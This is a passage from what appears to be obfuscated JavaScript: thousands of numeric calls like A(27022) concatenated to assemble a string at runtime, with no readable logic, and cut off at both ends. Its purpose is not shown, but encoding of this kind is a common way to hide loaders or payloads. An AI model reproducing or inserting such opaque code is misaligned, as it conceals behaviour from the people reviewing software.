A(27022) + A(31056) + A(21692) + A(12358) + A(5986) + A(5524) + A(22751) + A(29825) + A(33773) + A(22282) + A(13043) + A(19167) + A(32028) + A(17311) + A(23360) + A(26139) + A(18239) + A(3427) + A(16979)) + (A(16951) + A(14106) + A(14256) + A(6875) + A(10230) + A(38273) + A(11152) + A(7206) + A(10940) + A(11218) + A(34068) + A(35461) + A(28628) + A(11517) + A(519) + A(730) + A(5491) + A(38241) + A(33933) + A(15434) + A(15873) + A(16085) + A(12497) + A(22047) + A(31257) + A(14929) + A(36438) + A(24233) + A(36063) + A(2302) + A(32434) + A(15335) + A(25976) + A(38245) + A(35170) + A(11886) + A(37339) + A(32831) + A(36449) + A(29503) + A(26336) + A(32450) + A(10356) + A(36315) + A(29059) + A(32253) + A(28041) + A(4297) + A(33452) + A(9049) + A(32273) + A(25339) + A(24399) + A(37974) + A(19640) + A(36386) + A(9480) + A(6963) + A(23012) + A(32027) + A(22001) + A(8430) + A(8793) + A(3748) + A(10901) + A(13751) + A(16689) + A(29692) + A(21465) + A(1159) + A(18242) + A(7553) + A(28842) + A(38614) + A(30258) + A(2705) + A(18727) + A(1632) + A(25420) + A(37083) + A(26529) + A(8322) + A(31040) + A(38319) + A(15151) + A(31814) + A(18867) + A(18895) + A(3441) + A(15107) + A(39130) + A(38001) + A(866) + A(25618) + A(11245) + A(15279) + A(27933) + A(24840) + A(2903) + A(30429)) + (A(34708) + A(32451) + A(14459) + A(11132) + A(17880) + A(26365) + A(12060) + A(2312) + A(10499) + A(22088) + A(18484) + A(7743) + A(8039) + A(3911) + A(8082) + A(12770) + A(11263) + A(13168) + A(38640) + A(9713) + A(28890) + A(32892) + A(38879) + A(12393) + A(2241) + A(22146) + A(19501) + A(29912) + A(8939) + A(7789) + A(28514) + A(22172) + A(18743) + A(24831) + A(6924) + A(12868) + A(34814) + A(7278) + A(3765) + A(26936) + A(33466) + A(11802) + A(34452) + A(27558) + A(38095) + A(35502) + A(33396) + A(25459) + A(14779) + A(20989) + A(33808) + A(32944) + A(19033) + A(17308) + A(3562) + A(577) + A(29476) + A(2006) + A(26449) + A(36260) + A(11791) + A(2426) + A(16443) + A(11578) + A(1169) + A(36446) + A(11033) + A(2845) + A(21938) + A(14285) + A(23036) + A(22573) + A(14903) + A(2477) + A(5889) + A(30832) + A(17039) + A(30252) + A(31961) + A(15263) + A(21555) + A(12091) + A(38296) + A(2846) + A(29824) + A(35401) + A(15203) + A(16290) + A(36848) + A(39749) + A(38815) + A(23919) + A(9100) + A(20663) + A(8341) + A(21973) + A(39178) + A(27640) + A(18505) + A(36536)) + (A(30324) + A(31587) + A(32278) + A(39920) + A(33597) + A(3740) + A(15762) + A(38746) + A(10051) + A(21384) + A(2324) + A(24670) + A(7584) + A(27777) + A(28334) + A(36570) + A(8764) + A(39135) + A(39434) + A(14167) + A(24420) + A(2773) + A(21423) + A(38789) + A(20581) + A(25661) + A(25287) + A(3290) + A(15691) + A(35657) + A(12270) + A(34493) + A(19220) + A(26146) + A(10012) + A(26528) + A(30090) + A(15478) + A(25502) + A(3003) + A(9820) + A(34714) + A(12670) + A(3401) + A(12584) + A(31938) + A(35345) + A(11356) + A(23540) + A(663) + A(38521) + A(6256) + A(17249) + A(14931) + A(26111) + A(5981) + A(10095) + A(8012) + A(26553) + A(27443) + A(31030) + A(14417) + A(28365) + A(5290) + A(11936) + A(36012) + A(17324) + A(6918) + A(19429) + A(29424) + A(20812) + A(27842) + A(33439) + A(10573) + A(24922) + A(8277) + A(20115) + A(24430) + A(5150) + A(10193) + A(33896) + A(7948) + A(7834) + A(26863) + A(39365) + A(6575) + A(39332) + A(22712) + A(1623) + A(1257) + A(23714) + A(30791) + A(13400) + A(4079) + A(33510) + A(29379) + A(18971) + A(14098) + A(14765) + A(13444)) + (A(23865) + A(21004) + A(35242) + A(1685) + A(24859) + A(26222) + A(11799) + A(31251) + A(14865) + A(18236) + A(3475) + A(5017) + A(28196) + A(472) + A(32154) + A(4562) + A(11502) + A(30104) + A(34029) + A(14781) + A(17907) + A(8115) + A(37736) + A(13470) + A(11771) + A(13951) + A(26559) + A(13175) + A(26698) + A(34317) + A(28782) + A(15525) + A(21342) + A(3614) + A(6849) + A(10772) + A(22168) + A(8859) + A(27193) + A(4566) + A(25749) + A(33918) + A(2334) + A(33397) + A(13166) + A(34044) + A(1327) + A(18551) + A(9492) + A(23994) + A(8727) + A(17326) + A(32965) + A(36849) + A(3371) + A(39443) + A(21388) + A(32256) + A(37002) + A(34107) + A(27504) + A(30502) + A(39538) + A(22232) + A(37932) + A(18706) + A(25122) + A(33025) + A(23922) + A(13191) + A(33785) + A(31384) + A(10030) + A(32392) + A(21581) + A(32987) + A(29225) + A(35112) + A(3779) + A(16393) + A(11114) + A(28113) + A(15059) + A(8401) + A(27092) + A(21642) + A(23505) + A(23640) + A(19551) + A(13150) + A(19648) + A(24396) + A(39534) + A(34832) + A(29633) + A(19884) + A(4348) + A(1698) + A(5405) + A(17837)) + (A(20358) + A(19452) + A(38192) + A(37073) + A(21398) + A(7519) + A(16322) + A(5276) + A(27090) + A(30058) + A(11090) + A(38357) + A(34491) + A(39931) + A(13449) + A(37062) + A(12405) + A(34364) + A(31619) + A(36284) + A(35404) + A(21704) + A(27512) + A(21169) + A(4391) + A(18940) + A(17200) + A(38372) + A(13318) + A(26513) + A(13710) + A(35161) + A(24227) + A(2805) + A(32963) + A(25085) + A(16715) + A(34049) + A(18006) + A(2826) + A(12191) + A(36119) + A(12562) + A(10843) + A(20124) + A(20325) + A(8166) + A(31752) + A(32901) + A(34459) + A(33605) + A(29153) + A(2761) + A(2254) + A(35398) + A(4037) + A(39306) + A(11320) + A(28807) + A(31615) + A(2497) + A(9942) + A(17860) + A(8884) + A(28584) + A(37818) + A(32420) + A(3009) + A(16285) + A(628) + A(33266) + A(28544) + A(37269) + A(33507) + A(26923) + A(32235) + A(37876) + A(18003) + A(26635) + A(37101) + A(9024) + A(36214) + A(1882) + A(39378) + A(38204) + A(31951) + A(38502) + A(11831) + A(7208) + A(21227) + A(10421) + A(865) + A(20942) + A(31064) + A(911) + A(15547) + A(8464) + A(21828) + A(20329) + A(4183)) + (A(33246) + A(15564) + A(31811) + A(18982) + A(33982) + A(18601) + A(11658) + A(36781) + A(31271) + A(11074) + A(4286) + A(15635) + A(5717) + A(11631) + A(4954) + A(11385) + A(12503) + A(19006) + A(11195) + A(33173) + A(30946) + A(26725) + A(5160) + A(23811) + A(38777) + A(26384) + A(24417) + A(13827) + A(28750) + A(24137) + A(17607) + A(10938) + A(7713) + A(37840) + A(1301) + A(11151) + A(14957) + A(15322) + A(30581) + A(30217) + A(15039) + A(10746) + A(21231) + A(31705) + A(10206) + A(5173) + A(18929) + A(31707) + A(39326) + A(5146) + A(36910) + A(20143) + A(17427) + A(15801) + A(5572) + A(40050) + A(25691) + A(19614) + A(39011) + A(25203) + A(15876) + A(16652) + A(7797) + A(5499) + A(14559) + A(808) + A(34149) + A(26725) + A(31479) + A(37487) + A(18175) + A(29789) + A(34447) + A(33505) + A(39252) + A(17752) + A(24977) + A(38954) + A(12300) + A(7065) + A(26163) + A(11193) + A(5982) + A(24861) + A(13220) + A(10340) + A(6485) + A(27095) + A(2568) + A(8026) + A(3826) + A(25421) + A(22437) + A(5883) + A(20462) + A(21655) + A(13514) + A(29921) + A(7861) + A(13841)) + (A(12487) + A(18161) + A(9917) + A(34011) + A(35821) + A(15903) + A(4871) + A(22401) + A(2896) + A(18240) + A(7400) + A(3858) + A(34540) + A(5657) + A(25810) + A(33008) + A(39505) + A(5602) + A(30425) + A(14470) + A(22837) + A(20982) + A(14785) + A(35598) + A(31001) + A(802) + A(16679) + A(12906) + A(28647) + A(32248) + A(23836) + A(19683) + A(12980) + A(13647) + A(23254) + A(24789) + A(21025) + A(2631) + A(9186) + A(1060) + A(14190) + A(11892) + A(33163) + A(5320) + A(21959) + A(5029) + A(3994) + A(37665) + A(28611) + A(3563) + A(31089) + A(20104) + A(16245) + A(5752) + A(2313) + A(16282) + A(33646) + A(9549) + A(13223) + A(6417) + A(33503) + A(14551) + A(12069) + A(19695) + A(36537) + A(8229) + A(3090) + A(25619) + A(8383) + A(31292) + A(22462) + A(14983) + A(2958) + A(28274) + A(19156) + A(26972) + A(4816) + A(38173) + A(27563) + A(38382) + A(527) + A(26422) + A(32439) + A(28096) + A(32762) + A(11871) + A(38064) + A(34082) + A(29976) + A(35252) + A(19171) + A(30707) + A(21503) + A(30231) + A(4274) + A(13813) + A(3255) + A(493) + A(14295) + A(15008)) + (A(30246) + A(14813) + A(11424) + A(19291) + A(19819) + A(38451) + A(26791) + A(492) + A(3303) + A(5469) + A(35190) + A(32100) + A(15294) + A(30256) + A(22735) + A(16110) + A(5809) + A(32522) + A(11855) + A(25203) + A(15876) + A(16652) + A(7797) + A(5499) + A(14559) + A(808) + A(34149) + A(26725) + A(31479) + A(37487) + A(18175) + A(29789) + A(34447) + A(8936) + A(2683) + A(33852) + A(39249) + A(4640) + A(25799) + A(1542) + A(19996) + A(17388) + A(27287) + A(7663) + A(18041) + A(15853) + A(8898) + A(24491) + A(39290) + A(10048) + A(36777) + A(2072) + A(34048) + A(29775) + A(6433) + A(21001) + A(21511) + A(27769) + A(8642) + A(39988) + A(36566) + A(4095) + A(24481) + A(35810) + A(23390) + A(3248) + A(29210) + A(24959) + A(31828) + A(30456) + A(34042) + A(35149) + A(8311) + A(17395) + A(12632) + A(21138) + A(17871) + A(34456) + A(17845) + A(29789) + A(34447) + A(8936) + A(19913) + A(34372) + A(18362) + A(25433) + A(20436) + A(25214) + A(26612) + A(27511) + A(33252) + A(25922) + A(26942) + A(4664) + A(15188) + A(16661) + A(11422) + A(22619) + A(14519) + A(9374)) + (A(21048) + A(7323) + A(2505) + A(9874) + A(32617) + A(23397) + A(36429) + A(35106) + A(4344) + A(40038) + A(15523) + A(33570) + A(13196) + A(24791) + A(18001) + A(10368) + A(3180) + A(25330) + A(1202) + A(28501) + A(39316) + A(25124) + A(29544) + A(32985) + A(6978) + A(21818) + A(11346) + A(10555) + A(27337) + A(12187) + A(10237) + A(10235) + A(36571) + A(29263) + A(16628) + A(9892) + A(28444) + A(3135) + A(818) + A(10122) + A(22156) + A(34691) + A(10239) + A(12131) + A(3530) + A(2122) + A(20470) + A(19349) + A(39756) + A(15882) + A(11244) + A(30962) + A(17369) + A(8498) + A(12279) + A(34224) + A(15060) + A(16800) + A(24480) + A(6990) + A(20638) + A(35233) + A(8370) + A(35602) + A(36432) + A(4585) + A(18184) + A(25794) + A(9994) + A(9576) + A(22800) + A(18594) + A(996) + A(1946) + A(36604) + A(4725) + A(26750) + A(26481) + A(18715) + A(6892) + A(25837) + A(13041) + A(17607) + A(10938) + A(7713) + A(39959) + A(34122) + A(39106) + A(8508) + A(36300) + A(39180) + A(26826) + A(27706) + A(13647) + A(23254) + A(24789) + A(21025) + A(18621) + A(14413) + A(10219)) + (A(10680) + A(19594) + A(35685) + A(6758) + A(38957) + A(28866) + A(37423) + A(11939) + A(30138) + A(3662) + A(35356) + A(21318) + A(29853) + A(26309) + A(27950) + A(14228) + A(14289) + A(12462) + A(7070) + A(31622) + A(18201) + A(24886) + A(10439) + A(12919) + A(16508) + A(26277) + A(19394) + A(34635) + A(11527) + A(13269) + A(8202) + A(37895) + A(29338) + A(12067) + A(35214) + A(4929) + A(36257) + A(4390) + A(38276) + A(12545) + A(18317) + A(20282) + A(32333) + A(3608) + A(6637) + A(22197) + A(25660) + A(1533) + A(9542) + A(31568) + A(36903) + A(25613) + A(460) + A(20083) + A(27737) + A(14520) + A(481) + A(1334) + A(25369) + A(39663) + A(6786) + A(6426) + A(26874) + A(26516) + A(21249) + A(2726) + A(1067) + A(23597) + A(1575) + A(14687) + A(25680) + A(29179) + A(26469) + A(37207) + A(6806) + A(473) + A(16224) + A(26707) + A(35960) + A(10268) + A(35145) + A(5083) + A(37375) + A(13702) + A(35067) + A(21152) + A(36464) + A(19936) + A(6597) + A(16209) + A(2470) + A(1738) + A(14339) + A(10032) + A(26911) + A(35177) + A(19231) + A(11948) + A(7676) + A(39837)) + (A(2985) + A(37162) + A(20041) + A(35116) + A(24096) + A(10837) + A(7964) + A(28040) + A(12370) + A(14254) + A(9831) + A(28606) + A(3795) + A(21055) + A(9356) + A(6228) + A(9424) + A(20822) + A(29054) + A(17282) + A(15924) + A(32980) + A(1759) + A(11448) + A(21677) + A(18066) + A(8563) + A(21636) + A(24982) + A(7215) + A(28598) + A(1270) + A(26032) + A(12621) + A(26416) + A(4016) + A(22386) + A(3652) + A(18939) + A(11369) + A(34298) + A(26479) + A(20831) + A(32175) + A(31153) + A(23844) + A(28424) + A(4298) + A(18417) + A(11376) + A(7953) + A(2468) + A(26399) + A(37658) + A(22980) + A(39168) + A(12405) + A(34364) + A(31619) + A(35071) + A(3138) + A(21704) + A(27512) + A(25748) + A(1543) + A(28360) + A(2062) + A(6539) + A(33053) + A(1525) + A(32536) + A(28669) + A(15331) + A(31633) + A(24054) + A(35348) + A(476) + A(1077) + A(16218) + A(33833) + A(11057) + A(4521) + A(17673) + A(37661) + A(31280) + A(33079) + A(17382) + A(23739) + A(15753) + A(31064) + A(911) + A(15547) + A(8464) + A(29155) + A(11868) + A(19807) + A(4735) + A(23910) + A(32585) + A(3064)) + (A(37534) + A(27310) + A(28631) + A(9813) + A(29824) + A(35401) + A(15203) + A(16290) + A(36848) + A(39749) + A(23133) + A(23919) + A(31868) + A(11218) + A(34068) + A(35461) + A(28628) + A(39274) + A(3268) + A(6922) + A(26446) + A(28412) + A(32967) + A(33840) + A(15282) + A(28703) + A(28748) + A(18062) + A(29161) + A(14654) + A(37634) + A(29219) + A(24204) + A(39658) + A(28541) + A(8316) + A(9926) + A(29302) + A(3679) + A(21674) + A(21870) + A(13590) + A(24851) + A(6918) + A(19429) + A(29424) + A(20812) + A(27842) + A(36768) + A(20218) + A(6002) + A(37849) + A(29824) + A(35401) + A(15203) + A(16290) + A(36848) + A(39749) + A(23133) + A(23919) + A(31868) + A(11218) + A(34068) + A(35461) + A(28628) + A(39274) + A(3268) + A(6922) + A(26446) + A(28412) + A(32967) + A(33840) + A(15282) + A(28703) + A(18923) + A(11426) + A(8033) + A(2537) + A(27596) + A(14665) + A(14247) + A(33825) + A(36534) + A(25941) + A(37710) + A(6614) + A(2536) + A(638) + A(859) + A(23848) + A(38800) + A(14262) + A(9683) + A(11815) + A(14661) + A(39665) + A(28411) + A(35550) + A(21205) + A(38759)) + (A(16806) + A(15625) + A(29533) + A(12088) + A(17141) + A(22076) + A(9873) + A(30220) + A(12818) + A(11069) + A(5236) + A(1122) + A(13358) + A(35314) + A(31686) + A(14743) + A(37043) + A(3783) + A(10529) + A(29110) + A(28087) + A(24543) + A(32016) + A(16946) + A(5533) + A(25144) + A(19491) + A(15593) + A(33790) + A(31221) + A(34738) + A(22268) + A(16857) + A(18075) + A(24297) + A(25093) + A(6251) + A(22027) + A(27108) + A(25322) + A(33126) + A(2798) + A(17584) + A(30273) + A(36913) + A(28043) + A(6350) + A(21760) + A(1784) + A(4417) + A(18646) + A(19764) + A(30244) + A(35959) + A(10466) + A(38290) + A(8495) + A(18592) + A(21289) + A(20457) + A(31716) + A(30026) + A(3342) + A(32026) + A(13130) + A(26649) + A(3789) + A(6933) + A(36494) + A(34882) + A(10128) + A(24169) + A(2753) + A(9405) + A(26062) + A(16849) + A(28124) + A(19662) + A(34111) + A(16542) + A(2410) + A(28896) + A(27313) + A(6352) + A(27107) + A(18047) + A(36339) + A(35081) + A(27521) + A(19068) + A(39091) + A(21091) + A(14006) + A(19897) + A(37159) + A(2377) + A(31526) + A(19358) + A(15290) + A(6767)) + (A(4487) + A(37183) + A(17333) + A(11656) + A(9031) + A(28230) + A(6443) + A(36179) + A(27027) + A(4617) + A(20549) + A(19646) + A(19163) + A(21500) + A(907) + A(25103) + A(20097) + A(7527) + A(27984) + A(8394) + A(38230) + A(16917) + A(14593) + A(24045) + A(32827) + A(6404) + A(9533) + A(37644) + A(3686) + A(14445) + A(1163) + A(6650) + A(8493) + A(12404) + A(25305) + A(25270) + A(8447) + A(6839) + A(11276) + A(29324) + A(13351) + A(6874) + A(13490) + A(13254) + A(31998) + A(20806) + A(22158) + A(16674) + A(16377) + A(3367) + A(845) + A(21287) + A(3460) + A(9025) + A(16140) + A(18883) + A(29020) + A(36076) + A(6017) + A(34460) + A(21313) + A(29443) + A(35175) + A(35852) + A(36798) + A(2046) + A(8009) + A(37915) + A(18050) + A(28145) + A(21662) + A(9436) + A(9283) + A(22878) + A(36876) + A(28712) + A(3802) + A(12085) + A(2259) + A(19727) + A(20277) + A(5815) + A(6070) + A(14499) + A(16240) + A(7943) + A(17814) + A(37319) + A(16287) + A(6139) + A(11618) + A(29767) + A(7873) + A(35148) + A(28513) + A(27151) + A(10999) + A(39674) + A(20441) + A(6190)) + (A(13005) + A(23872) + A(3548) + A(40045) + A(10848) + A(30497) + A(25008) + A(9821) + A(21578) + A(5522) + A(34915) + A(7053) + A(22432) + A(27674) + A(672) + A(22861) + A(14401) + A(3069) + A(442) + A(38612) + A(31711) + A(4643) + A(33214) + A(24213) + A(39882) + A(29595) + A(1069) + A(29243) + A(26226) + A(2117) + A(27215) + A(24355) + A(19618) + A(37489) + A(28785) + A(37568) + A(38690) + A(25990) + A(7130) + A(8455) + A(892) + A(11606) + A(30562) + A(29549) + A(20571) + A(25831) + A(3204) + A(9390) + A(18876) + A(3309) + A(37068) + A(1928) + A(6778) + A(28974) + A(25060) + A(4530) + A(3587) + A(15679) + A(3167) + A(21002) + A(9173) + A(12290) + A(36686) + A(23258) + A(28815) + A(39399) + A(16660) + A(3159) + A(18768) + A(955) + A(6720) + A(26279) + A(11965) + A(23968) + A(30534) + A(37435) + A(16256) + A(18612) + A(29951) + A(18645) + A(5039) + A(1398) + A(36172) + A(25673) + A(2522) + A(18678) + A(10085) + A(33435) + A(13459) + A(36131) + A(9360) + A(11683) + A(30573) + A(15755) + A(30838) + A(6910) + A(32618) + A(1493) + A(38069) + A(19554)) + (A(12186) + A(14512) + A(24370) + A(34211) + A(19290) + A(19338) + A(39660) + A(28313) + A(24572) + A(38295) + A(22816) + A(3428) + A(34109) + A(38259) + A(26602) + A(10416) + A(36853) + A(25179) + A(3583) + A(36394) + A(15862) + A(6486) + A(37421) + A(28101) + A(37056) + A(14174) + A(35597) + A(7043) + A(29121) + A(13022) + A(19600) + A(29136) + A(36033) + A(9925) + A(24912) + A(31530) + A(1201) + A(1959) + A(9052) + A(19610) + A(39052) + A(13256) + A(6590) + A(12558) + A(11438) + A(34281) + A(16127) + A(39154) + A(981) + A(3755) + A(26753) + A(38331) + A(10488) + A(36071) + A(6e3) + A(5854) + A(4789) + A(32153) + A(20186) + A(2097) + A(24642) + A(24882) + A(21306) + A(15908) + A(9012) + A(2830) + A(10307) + A(22997) + A(25116) + A(3687) + A(21307) + A(18075) + A(24297) + A(25093) + A(6251) + A(22027) + A(27108) + A(25322) + A(33126) + A(2798) + A(39835) + A(7203) + A(11858) + A(16515) + A(31831) + A(36708) + A(25247) + A(9734) + A(12308) + A(16756) + A(38099) + A(6258) + A(12650) + A(23635) + A(14149) + A(25259) + A(26492) + A(28556) + A(29509) + A(18137)) + (A(30223) + A(19473) + A(16784) + A(34423) + A(25299) + A(14222) + A(1724) + A(32127) + A(9899) + A(24852) + A(18434) + A(29434) + A(19389) + A(32826) + A(13894) + A(16097) + A(6318) + A(32291) + A(35926) + A(29265) + A(3568) + A(36291) + A(24158) + A(14121) + A(33497) + A(39955) + A(10630) + A(37866) + A(38798) + A(21774) + A(22624) + A(15760) + A(28117) + A(22313) + A(39869) + A(29991) + A(16190) + A(27605) + A(28804) + A(12478) + A(3683) + A(9991) + A(8941) + A(22410) + A(2259) + A(19727) + A(20277) + A(5815) + A(6070) + A(14499) + A(16240) + A(7943) + A(17814) + A(37319) + A(16287) + A(6139) + A(11618) + A(29767) + A(6841) + A(35148) + A(28513) + A(27151) + A(10999) + A(39674) + A(20441) + A(1058) + A(34386) + A(39323) + A(5880) + A(12756) + A(11086) + A(39809) + A(28616) + A(19490) + A(23879) + A(7403) + A(35099) + A(35173) + A(3445) + A(34251) + A(18483) + A(32632) + A(31094) + A(26858) + A(18025) + A(33758) + A(35870) + A(11433) + A(26458) + A(8856) + A(11077) + A(8439) + A(22725) + A(39154) + A(981) + A(3755) + A(26753) + A(38331) + A(10488) + A(36071)) + (A(6e3) + A(5854) + A(4789) + A(32153) + A(20186) + A(2097) + A(12520) + A(14715) + A(33757) + A(14100) + A(12723) + A(23769) + A(32197) + A(3077) + A(7242) + A(28940) + A(19750) + A(10797) + A(2788) + A(39616) + A(26986) + A(18777) + A(9659) + A(26083) + A(3663) + A(22303) + A(26293) + A(10007) + A(15788) + A(26323) + A(9718) + A(27922) + A(29404) + A(18247) + A(11159) + A(18588) + A(13466) + A(9144) + A(9799) + A(11565) + A(2913) + A(14172) + A(16064) + A(18885) + A(22531) + A(1048) + A(11133) + A(14078) + A(24234) + A(606) + A(32174) + A(25216) + A(32249) + A(2339) + A(3018) + A(7292) + A(17451) + A(2475) + A(17292) + A(32738) + A(7996) + A(16060) + A(20536) + A(39488) + A(2418) + A(33602) + A(1754) + A(9642) + A(2319) + A(28846) + A(40024) + A(3896) + A(557) + A(9006) + A(5541) + A(11699) + A(37899) + A(32525) + A(37994) + A(18859) + A(15091) + A(11884) + A(5985) + A(5826) + A(12104) + A(37828) + A(8338) + A(27968) + A(19701) + A(19520) + A(30778) + A(20288) + A(7324) + A(26949) + A(13886) + A(19115) + A(483) + A(3292) + A(26016) + A(9855)) + (A(31661) + A(2607) + A(26428) + A(23260) + A(32465) + A(15326) + A(28470) + A(29980) + A(23898) + A(32165) + A(3838) + A(19515) + A(23058) + A(26018) + A(781) + A(21958) + A(12815) + A(14706) + A(7158) + A(38079) + A(13762) + A(14601) + A(1987) + A(6384) + A(12122) + A(30403) + A(32223) + A(23221) + A(24040) + A(2990) + A(32883) + A(10611) + A(16887) + A(9039) + A(14754) + A(11312) + A(33134) + A(11992) + A(21931) + A(16169) + A(13763) + A(3538) + A(29070) + A(30411) + A(8587) + A(5421) + A(38175) + A(24651) + A(27925) + A(10202) + A(32374) + A(4310) + A(18114) + A(10250) + A(33562) + A(5667) + A(39171) + A(37152) + A(10773) + A(27023) + A(25481) + A(11801) + A(9098) + A(39573) + A(4403) + A(13636) + A(18807) + A(23451) + A(22039) + A(24385) + A(30368) + A(10963) + A(37390) + A(19408) + A(1678) + A(28758) + A(7102) + A(29434) + A(19389) + A(32826) + A(13894) + A(16097) + A(6318) + A(30070) + A(23446) + A(1497) + A(7383) + A(33399) + A(12234) + A(17740) + A(20355) + A(676) + A(4518) + A(10432) + A(37481) + A(2277) + A(2542) + A(5163) + A(13235) + A(37466)) + (A(20134) + A(9519) + A(21319) + A(14884) + A(2250) + A(21643) + A(29364) + A(9910) + A(3213) + A(11501) + A(15464) + A(3891) + A(20013) + A(22921) + A(8709) + A(8776) + A(19218) + A(13808) + A(30587) + A(35281) + A(19460) + A(14971) + A(34935) + A(6201) + A(5655) + A(19058) + A(39492) + A(24865) + A(32498) + A(11001) + A(20414) + A(8728) + A(18785) + A(13015) + A(27807) + A(2778) + A(21365) + A(35068) + A(37478) + A(19718) + A(12157) + A(7700) + A(6769) + A(21983) + A(23901) + A(22925) + A(11059) + A(26186) + A(18842) + A(36575) + A(9453) + A(7429) + A(35573) + A(18272) + A(3250) + A(27021) + A(18250) + A(3582) + A(38904) + A(27798) + A(5766) + A(5433) + A(28169) + A(14652) + A(22117) + A(23571) + A(29309) + A(4135) + A(30735) + A(32129) + A(2807) + A(17199) + A(3332) + A(36405) + A(10755) + A(15505) + A(16663) + A(33381) + A(1903) + A(4550) + A(1447) + A(35295) + A(15140) + A(23974) + A(9883) + A(28270) + A(9081) + A(11873) + A(11238) + A(39533) + A(6584) + A(16642) + A(25887) + A(15364) + A(2855) + A(32409) + A(30708) + A(9383) + A(21662) + A(9436)) + (A(9283) + A(22878) + A(36876) + A(28712) + A(22331) + A(9722) + A(26928) + A(9633) + A(38516) + A(36307) + A(36643) + A(10451) + A(17321) + A(34007) + A(14033) + A(21275) + A(20729) + A(39970) + A(38651) + A(24918) + A(20406) + A(33343) + A(4440) + A(38161) + A(28227) + A(32778) + A(10013) + A(35061) + A(7459) + A(990) + A(39202) + A(35283) + A(17312) + A(17702) + A(20790) + A(31659) + A(26838) + A(11049) + A(36005) + A(10798) + A(2103) + A(14547) + A(22703) + A(13633) + A(32270) + A(33054) + A(13919) + A(39476) + A(39021) + A(18994) + A(25151) + A(28363) + A(36304) + A(6634) + A(6823) + A(15832) + A(11173) + A(6930) + A(24487) + A(11646) + A(15970) + A(22866) + A(20407) + A(22120) + A(33280) + A(11732) + A(32616) + A(10398) + A(24725) + A(2564) + A(31807) + A(26687) + A(6712) + A(34940) + A(19949) + A(2327) + A(13799) + A(30536) + A(22796) + A(27088) + A(1969) + A(11992) + A(21931) + A(16169) + A(13763) + A(3538) + A(29070) + A(30411) + A(8587) + A(5421) + A(38175) + A(24651) + A(27925) + A(10202) + A(32374) + A(4310) + A(18114) + A(10250) + A(33562) + A(5667)) + (A(39171) + A(37152) + A(10773) + A(3308) + A(36047) + A(26395) + A(28987) + A(952) + A(14998) + A(32398) + A(21825) + A(26041) + A(7531) + A(11066) + A(33894) + A(7474) + A(9066) + A(36020) + A(36631) + A(3041) + A(32823) + A(6359) + A(9360) + A(11683) + A(30573) + A(15755) + A(30838) + A(36756) + A(37695) + A(31465) + A(16002) + A(1094) + A(18332) + A(33814) + A(34235) + A(11675) + A(39271) + A(7413) + A(1527) + A(6089) + A(1054) + A(8993) + A(13178) + A(985) + A(32535) + A(20291) + A(10988) + A(6386) + A(6143) + A(5790) + A(12742) + A(34719) + A(17470) + A(2791) + A(30373) + A(28674) + A(14628) + A(6442) + A(20852) + A(24846) + A(15204) + A(6111) + A(38780) + A(28175) + A(17939) + A(35244) + A(13754) + A(933) + A(31203) + A(25066) + A(10840) + A(630) + A(13868) + A(21046) + A(7354) + A(3710) + A(26900) + A(29810) + A(1271) + A(34301) + A(10074) + A(31521) + A(9279) + A(14391) + A(33941) + A(9376) + A(25139) + A(17844) + A(31449) + A(35988) + A(37879) + A(13362) + A(33069) + A(11769) + A(31681) + A(23211) + A(21306) + A(15908) + A(9012) + A(2830)) + (A(10307) + A(22997) + A(36186) + A(4380) + A(17146) + A(34994) + A(11784) + A(30983) + A(18471) + A(24579) + A(31537) + A(10198) + A(15485) + A(1267) + A(15606) + A(39543) + A(16845) + A(39284) + A(39396) + A(32429) + A(30352) + A(36199) + A(17639) + A(16035) + A(39302) + A(5984) + A(19457) + A(38560) + A(39877) + A(23834) + A(1069) + A(39776) + A(26226) + A(2117) + A(27215) + A(24355) + A(19618) + A(37489) + A(28785) + A(37568) + A(38690) + A(25990) + A(7130) + A(7601) + A(13511) + A(4223) + A(25266) + A(8820) + A(10088) + A(23646) + A(4230) + A(16349) + A(35221) + A(20868) + A(22932) + A(15133) + A(19914) + A(806) + A(25443) + A(25413) + A(23442) + A(34115) + A(34795) + A(7747) + A(17342) + A(26252) + A(31027) + A(2467) + A(5618) + A(28236) + A(24144) + A(12581) + A(32744) + A(3841) + A(29811) + A(24201) + A(25727) + A(5262) + A(26855) + A(4651) + A(4385) + A(16597) + A(11014) + A(13165) + A(28141) + A(13499) + A(32737) + A(25626) + A(12119) + A(554) + A(39765) + A(9724) + A(2243) + A(18788) + A(6309) + A(25153) + A(12722) + A(13052) + A(32515) + A(21412)) + (A(24821) + A(9526) + A(17449) + A(27642) + A(1825) + A(6389) + A(35653) + A(2916) + A(6208) + A(26524) + A(33342) + A(22996) + A(14120) + A(38169) + A(14462) + A(1150) + A(18210) + A(38937) + A(14362) + A(4176) + A(28509) + A(10196) + A(31467) + A(18816) + A(36293) + A(24317) + A(9016) + A(24807) + A(8552) + A(31521) + A(9279) + A(14391) + A(33941) + A(9376) + A(25139) + A(17844) + A(31764) + A(5141) + A(3262) + A(16526) + A(12864) + A(21553) + A(2587) + A(15484) + A(30829) + A(10910) + A(31190) + A(989) + A(16819) + A(26779) + A(5852) + A(23151) + A(39769) + A(8361) + A(38002) + A(5344) + A(4267) + A(14560) + A(18039) + A(9743) + A(22563) + A(30038) + A(9665) + A(39661) + A(30208) + A(33937) + A(1007) + A(33341) + A(32589) + A(9973) + A(29456) + A(38844) + A(6540) + A(582) + A(39262) + A(25520) + A(3054) + A(8932) + A(28764) + A(36826) + A(3494) + A(34408) + A(38414) + A(28957) + A(2610) + A(7452) + A(4447) + A(3380) + A(19923) + A(20384) + A(10301) + A(5542) + A(13310) + A(35056) + A(8743) + A(37119) + A(12334) + A(14864) + A(36173) + A(39175)) + (A(34254) + A(26344) + A(10856) + A(8420) + A(38675) + A(31009) + A(14329) + A(21483) + A(9215) + A(28976) + A(36048) + A(27060) + A(18379) + A(14324) + A(18318) + A(13153) + A(31766) + A(32740) + A(24172) + A(30397) + A(13717) + A(1285) + A(6049) + A(28857) + A(37384) + A(21597) + A(32114) + A(10889) + A(24978) + A(21648) + A(31276) + A(39154) + A(34320) + A(3755) + A(26753) + A(38331) + A(10488) + A(36071) + A(6e3) + A(5854) + A(4789) + A(32153) + A(20186) + A(2097) + A(12520) + A(14715) + A(33757) + A(14100) + A(12723) + A(23769) + A(32197) + A(3077) + A(5394) + A(30325) + A(32791) + A(8273) + A(7302) + A(37834) + A(2487) + A(20785) + A(30580) + A(32272) + A(26621) + A(28817) + A(35970) + A(28967) + A(23389) + A(22983) + A(5140) + A(22877) + A(10187) + A(35813) + A(25205) + A(1656) + A(38739) + A(7627) + A(6192) + A(10474) + A(25995) + 